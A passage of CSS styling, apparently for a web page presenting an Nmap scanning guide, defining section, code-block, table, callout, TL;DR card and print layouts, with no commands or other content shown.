    .section[open] summary::before {
      transform: rotate(90deg);
    }

    .section summary:hover {
      background: rgba(255, 255, 255, 0.035);
    }

    .section summary .section-num {
      color: var(--accent-cyan);
      font-size: 0.9rem;
      font-weight: 600;
      min-width: 32px;
      opacity: 0.7;
    }

    .section-body {
      padding: 8px 28px 32px;
      border-top: 1px solid var(--border);
    }

    /* ===== CONTENT BLOCKS ===== */
    .block {
      margin: 24px 0;
    }

    .block-label {
      display: inline-block;
      font-size: 0.78rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 1.2px;
      padding: 4px 12px;
      border-radius: var(--radius-sm);
      margin-bottom: 10px;
    }

    .block-label.what     { background: rgba(134, 183, 255, 0.12); color: var(--accent-blue); }
    .block-label.why      { background: rgba(182, 156, 255, 0.12); color: var(--accent-purple); }
    .block-label.how      { background: rgba(94, 224, 181, 0.12); color: var(--accent-green); }
    .block-label.output   { background: rgba(243, 163, 92, 0.12); color: var(--accent-orange); }
    .block-label.justify  { background: rgba(255, 138, 128, 0.12); color: var(--accent-red); }
    .block-label.warning  { background: rgba(232, 194, 107, 0.12); color: var(--accent-yellow); }

    .block p, .block ul, .block ol {
      color: var(--text-primary);
      font-size: 1.05rem;
      line-height: 1.9;
    }

    .block ul, .block ol {
      padding-left: 24px;
    }

    .block li {
      margin: 6px 0;
      color: var(--text-primary);
    }

    /* ===== CODE BLOCKS ===== */
    .code-wrapper {
      position: relative;
      margin: 8px 0 16px;
    }

    .code-wrapper pre {
      background: var(--code-bg);
      border: 1px solid var(--code-border);
      border-left: 3px solid var(--accent-cyan);
      border-radius: var(--radius);
      padding: 20px 24px;
      overflow-x: auto;
      font-family: var(--font-mono);
      font-size: 0.95rem;
      line-height: 1.75;
      color: var(--text-primary);
      tab-size: 4;
      box-shadow: 0 1px 0 rgba(255, 255, 255, 0.04) inset;
    }

    .code-wrapper .copy-btn {
      position: absolute;
      top: 10px;
      right: 10px;
      background: var(--bg-tertiary);
      color: var(--text-muted);
      border: 1px solid var(--border);
      border-radius: var(--radius-sm);
      padding: 5px 14px;
      font-size: 0.8rem;
      cursor: pointer;
      opacity: 0;
      transition: all var(--transition);
      font-family: var(--font-sans);
    }

    .code-wrapper:hover .copy-btn {
      opacity: 1;
    }

    .code-wrapper .copy-btn:hover {
      background: var(--accent-cyan);
      color: var(--bg-primary);
      border-color: var(--accent-cyan);
    }

    .code-wrapper .copy-btn.copied {
      background: var(--accent-green);
      color: var(--bg-primary);
      border-color: var(--accent-green);
      opacity: 1;
    }

    /* ===== SYNTAX HIGHLIGHTING (Nmap Commands) ===== */
    .cmd-flag    { color: var(--accent-green); }
    .cmd-target  { color: var(--accent-yellow); }
    .cmd-value   { color: var(--accent-orange); }
    .cmd-comment { color: var(--text-muted); font-style: italic; }
    .cmd-root    { color: var(--accent-red); }
    .cmd-pipe    { color: var(--accent-purple); }
    .cmd-output  { color: var(--text-secondary); }

    /* ===== TABLES ===== */
    .table-wrapper {
      overflow-x: auto;
      margin: 12px 0;
      border: 1px solid var(--border);
      border-radius: var(--radius);
    }

    table {
      width: 100%;
      border-collapse: collapse;
      font-size: 0.95rem;
    }

    th {
      background: var(--bg-tertiary);
      color: var(--accent-cyan);
      text-align: left;
      padding: 12px 16px;
      font-weight: 700;
      font-size: 0.85rem;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      border-bottom: 1px solid var(--border);
    }

    td {
      padding: 10px 16px;
      border-bottom: 1px solid var(--border);
      color: var(--text-primary);
      line-height: 1.6;
    }

    tr:hover td {
      background: rgba(255, 255, 255, 0.035);
    }

    /* ===== CALLOUT BOXES ===== */
    .callout {
      border-left: 4px solid;
      padding: 18px 22px;
      border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
      margin: 20px 0;
      font-size: 1rem;
      line-height: 1.7;
    }

    .callout.info    { border-color: var(--accent-blue);   background: rgba(134, 183, 255, 0.1); color: var(--accent-blue); }
    .callout.success { border-color: var(--accent-green);  background: rgba(94, 224, 181, 0.1); color: var(--accent-green); }
    .callout.warning { border-color: var(--accent-yellow); background: rgba(232, 194, 107, 0.1); color: var(--accent-yellow); }
    .callout.danger  { border-color: var(--accent-red);    background: rgba(255, 138, 128, 0.1); color: var(--accent-red); }

    .callout strong {
      display: block;
      margin-bottom: 6px;
      font-size: 1.05rem;
    }

    /* ===== FLOW DIAGRAM ===== */
    .flow-diagram {
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 32px;
      margin: 24px 0 48px;
      overflow-x: auto;
      box-shadow: var(--shadow);
    }

    .flow-diagram h3 {
      color: var(--accent-cyan);
      margin-bottom: 20px;
      font-size: 1.2rem;
    }

    .flow-diagram pre {
      font-family: var(--font-mono);
      font-size: 0.9rem;
      line-height: 1.5;
      color: var(--accent-green);
    }

    /* ===== CHECKLIST ===== */
    .checklist {
      list-style: none;
      padding: 0;
    }

    .checklist li {
      padding: 8px 0 8px 32px;
      position: relative;
      font-size: 1.05rem;
      color: var(--text-primary);
      line-height: 1.7;
    }

    .checklist li::before {
      content: '[ ]';
      position: absolute;
      left: 0;
      color: var(--accent-cyan);
      font-size: 1.1rem;
    }

    /* ===== PLACEHOLDER ===== */
    .placeholder {
      color: var(--text-muted);
      font-style: italic;
      padding: 20px;
      text-align: center;
      border: 1px dashed var(--border);
      border-radius: var(--radius);
      font-size: 0.85rem;
    }

    /* ===== SCROLL TO TOP ===== */
    .scroll-top {
      position: fixed;
      bottom: 32px;
      right: 32px;
      width: 48px;
      height: 48px;
      background: var(--accent-cyan);
      color: var(--bg-primary);
      border: none;
      border-radius: 50%;
      font-size: 1.3rem;
      font-weight: 800;
      cursor: pointer;
      opacity: 0;
      visibility: hidden;
      transition: all var(--transition);
      box-shadow: 0 4px 20px rgba(0,229,255,0.3);
      z-index: 100;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .scroll-top.visible {
      opacity: 1;
      visibility: visible;
    }

    .scroll-top:hover {
      background: var(--accent-purple);
      color: #fff;
      transform: translateY(-3px);
      box-shadow: 0 16px 34px rgba(182,156,255,0.18);
    }

    /* ===== FOOTER ===== */
    .footer {
      text-align: center;
      padding: 40px 20px;
      border-top: 2px solid var(--border);
      color: var(--text-muted);
      font-size: 0.8rem;
    }

    /* ===== RESPONSIVE ===== */
    @media (max-width: 640px) {
      .container { padding: 16px 14px 80px; }
      .hero { padding: 40px 18px 28px; }
      .hero h1 { font-size: 1.8rem; }
      .toc-card { padding: 24px; }
      .toc-sections { grid-template-columns: 1fr; }
      .section summary { padding: 14px 16px; font-size: 1rem; }
      .section-body { padding: 6px 16px 22px; }
      .code-wrapper pre { font-size: 0.85rem; padding: 16px; }
      .part-header h2 { font-size: 1.4rem; }
      .block p, .block ul, .block ol { font-size: 1rem; }
      table { font-size: 0.88rem; }
    }

    /* ===== TL;DR SECTION ===== */
    .tldr-section {
      margin-top: 64px;
      padding: 48px 32px;
      background:
        linear-gradient(180deg, rgba(255, 255, 255, 0.048), transparent 48%),
        var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      position: relative;
      box-shadow: var(--shadow);
    }

    .tldr-section::before {
      content: "";
      position: absolute;
      inset: 0 0 auto 0;
      height: 3px;
      background: linear-gradient(90deg, var(--accent-cyan), var(--accent-purple), var(--accent-orange));
      pointer-events: none;
    }

    .tldr-header {
      text-align: center;
      margin-bottom: 40px;
      position: relative;
    }

    .tldr-header h2 {
      font-size: 2.2rem;
      font-weight: 900;
      letter-spacing: 2px;
      background: linear-gradient(135deg, var(--accent-cyan), var(--accent-purple), var(--accent-orange));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-clip: text;
      background-size: 100% 100%;
    }

    .tldr-header .tldr-subtitle {
      color: var(--text-muted);
      font-size: 1.05rem;
      margin-top: 8px;
      font-style: italic;
    }

    .tldr-cards {
      display: flex;
      flex-direction: column;
      gap: 32px;
    }

    .tldr-card {
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius-md);
      padding: 28px 28px 24px;
      position: relative;
      transition: border-color var(--transition), box-shadow var(--transition);
    }

    .tldr-card:hover {
      border-color: var(--accent-cyan);
      box-shadow: 0 16px 42px rgba(0, 0, 0, 0.22);
    }

    .tldr-card-header {
      display: flex;
      align-items: center;
      gap: 14px;
      margin-bottom: 12px;
    }

    .tldr-card-number {
      background: var(--accent-cyan);
      color: var(--bg-primary);
      font-size: 0.75rem;
      font-weight: 800;
      padding: 4px 10px;
      border-radius: var(--radius-sm);
      letter-spacing: 1px;
      font-family: var(--font-mono);
      flex-shrink: 0;
    }

    .tldr-card-number.foundation { background: var(--text-muted); color: var(--bg-primary); }
    .tldr-card-number.stealth { background: var(--accent-purple); color: #fff; }
    .tldr-card-number.recon   { background: var(--accent-cyan); }
    .tldr-card-number.os      { background: var(--accent-orange); color: var(--bg-primary); }
    .tldr-card-number.quick   { background: var(--accent-green); color: var(--bg-primary); }
    .tldr-card-number.sweep   { background: var(--accent-blue); color: #fff; }

    .tldr-card-title {
      font-size: 1.2rem;
      font-weight: 700;
      color: var(--text-primary);
    }

    .tldr-card-desc {
      color: var(--text-secondary);
      font-size: 0.95rem;
      margin-bottom: 16px;
      line-height: 1.7;
    }

    .tldr-card .code-wrapper {
      margin-bottom: 14px;
    }

    .tldr-tip {
      display: flex;
      align-items: flex-start;
      gap: 8px;
      padding: 12px 16px;
      background: rgba(94,224,181,0.06);
      border-left: 3px solid var(--accent-cyan);
      border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
      font-size: 0.9rem;
      color: var(--text-secondary);
      line-height: 1.7;
    }

    .tldr-tip.foundation-tip { border-left-color: var(--text-muted); background: rgba(153,161,179,0.06); }
    .tldr-tip.stealth-tip { border-left-color: var(--accent-purple); background: rgba(182,156,255,0.06); }
    .tldr-tip.os-tip      { border-left-color: var(--accent-orange); background: rgba(243,163,92,0.06); }
    .tldr-tip.quick-tip   { border-left-color: var(--accent-green); background: rgba(94,224,181,0.06); }
    .tldr-tip.sweep-tip   { border-left-color: var(--accent-blue); background: rgba(134,183,255,0.06); }

    .tldr-tip .tip-icon {
      flex-shrink: 0;
      font-size: 1rem;
    }

    .tldr-sudo-note {
      margin-top: 36px;
      padding: 20px 24px;
      background: linear-gradient(135deg, rgba(94,224,181,0.08), rgba(134,183,255,0.08));
      border: 1px solid var(--border);
      border-radius: var(--radius-md);
      text-align: center;
      font-size: 1rem;
      color: var(--text-secondary);
      line-height: 1.8;
    }

    .tldr-sudo-note strong {
      color: var(--accent-cyan);
    }

    .tldr-sudo-note code {
      background: var(--bg-tertiary);
      padding: 2px 7px;
      border-radius: 4px;
      font-family: var(--font-mono);
      font-size: 0.88em;
      color: var(--accent-green);
    }

    .tldr-flags {
      display: flex;
      flex-wrap: wrap;
      gap: 6px;
      margin-top: 10px;
      margin-bottom: 4px;
    }

    .tldr-flag-tag {
      display: inline-block;
      background: var(--bg-tertiary);
      border: 1px solid var(--border);
      padding: 2px 10px;
      border-radius: 20px;
      font-size: 0.78rem;
      font-family: var(--font-mono);
      color: var(--text-muted);
      letter-spacing: 0.3px;
    }

    @media (max-width: 640px) {
      .tldr-section { padding: 28px 16px; margin-top: 40px; }
      .tldr-header h2 { font-size: 1.6rem; }
      .tldr-card { padding: 20px 16px 18px; }
      .tldr-card-title { font-size: 1.05rem; }
      .tldr-sudo-note { padding: 16px; font-size: 0.9rem; }
    }

    /* ===== PRINT ===== */
    @media print {
      body { background: #fff; color: #111; }
      .hero h1 { -webkit-text-fill-color: #111; background: none; }
      .section { break-inside: avoid; border-color: #ccc; background: #f9f9f9; }
      .code-wrapper .copy-btn, .scroll-top, .global-controls { display: none; }
      .code-wrapper pre { background: #f4f4f4; border-color: #ccc; color: #111; }
      a { color: #0066cc; }
      th { background: #eee; color: #111; }
      td { color: #333; }
      .tldr-header h2 { -webkit-text-fill-color: #111; background: none; }
    }
</file>
